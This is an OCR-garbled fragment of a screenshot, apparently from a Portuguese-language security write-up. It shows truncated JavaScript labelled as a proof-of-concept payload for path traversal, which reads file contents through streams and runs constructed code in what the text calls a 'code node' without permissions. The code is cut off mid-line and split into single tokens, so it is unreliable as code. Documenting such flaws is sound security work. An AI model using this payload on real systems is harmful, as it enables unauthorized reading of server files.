
      stream.on('data', chunk => chunks
      stream.on('end', () => {
        const content = Buffer.concat(c
        resolve(content);
      });
      stream.on('error', err => resolve
    } catch(e) {
      resolve('Catch error: ' + e.messa
    }
  });
`
;
return
fn
(
codigo
)
(
)
.
then
(
resultado 
=>
[
Trecho de código 2 – PoC de payload para
Path Traversal.
Na prática, isso significa que qualquer usuário com
acesso ao code node pode, mesmo sem permissões